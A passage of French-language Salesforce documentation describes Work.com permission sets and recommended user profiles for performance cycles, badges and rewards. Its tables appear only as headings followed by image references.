L'ensemble d'autorisations Responsable du cycle de performance est généralement utilisé pour créer et déployer des résumés de performance pour les employés.

Remarque: Cet ensemble d'autorisations doit être attribué en complément de l'ensemble d'autorisations Utilisateur standard.



#### **Tableau 23: Paramètres des objets du Responsable du cycle de performance**

#### **Tableau 24: Autorisations système du Responsable du cycle de performance**



## Créateur de badge personnalisé

L'ensemble d'autorisations Créateur de badge personnalisé permet aux utilisateurs de créer des badges personnalisés.

### Remarque:

- **•** Si la préférence Restreindre les créateurs de badge personnalisé est activée, les utilisateurs doivent également avoir l'autorisation Créer sur l'objet Récompense.
- **•** Cet ensemble d'autorisations doit être attribué en complément de l'ensemble d'autorisations Utilisateur standard.

#### **Tableau 25: Autorisations système du Créateur de badge personnalisé**



## Créateur de récompense

L'ensemble d'autorisations Créateur de récompense est destiné aux utilisateurs qui doivent associer des badges à des récompenses importantes.

Remarque: Cet ensemble d'autorisations doit être attribué en complément de l'ensemble d'autorisations Utilisateur standard.



#### **Tableau 27: Autorisations système du Créateur de récompense**



## Administrateur Work.com

L'ensemble d'autorisations Administrateur Work.com accorde à l'utilisateur un accès administratif complet aux objets et aux fonctionnalités de Work.com. Cet ensemble d'autorisations doit être attribué à la place de l'ensemble d'autorisations Utilisateur standard.

#### **Tableau 28: Paramètres des objets de l'Utilisateur standard**







**Tableau 29: Autorisations système de l'Administrateur Work.com**



### CONSULTER ÉGALEMENT :

[Accès aux fonctionnalités de Work.com](#page-2180-0) [Attribution d'ensembles d'autorisations Work.com](#page-2180-1)

# Profils Work.com recommandés

Créez différents profils pour les différents types d'utilisateur Work.com.

Créez des profils pour chaque type d'utilisateur Work.com. Pour plus d'informations sur la création de profils, reportez-vous à [Utilisation de profils dans l'interface de profil d'origine](#page-566-0) ou à [Utilisation](#page-560-0) [de la page de présentation de l'interface utilisateur de profil avancée](#page-560-0) selon que la préférence Activer l'interface utilisateur de profil avancée est activée ou non.

Remarque: Les organisations Professional Edition doivent accorder l'accès via des profils existants. Les profils Utilisateur Work.com Only, Utilisateur Chatter Only et Utilisateur standard accordent un accès de base aux objets Work.com. Le profil Administrateur système accorde aux utilisateurs un accès administratif complet à toutes les fonctionnalités de Work.com.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Utilisez les tableaux ci-dessous pour attribuer les paramètres d'objets et les autorisations système appropriés à chaque profil.

## Utilisateur standard

Le profil Utilisateur standard accorde à l'utilisateur toutes les fonctionnalités de base de Work.com.





#### **Tableau 31: Autorisations système de l'utilisateur standard**



## Responsable du cycle de performance

Le profil Responsable du cycle de performance est généralement utilisé pour créer et déployer des résumés de performance pour les employés.







#### **Tableau 33: Autorisations système du Responsable du cycle de performance**

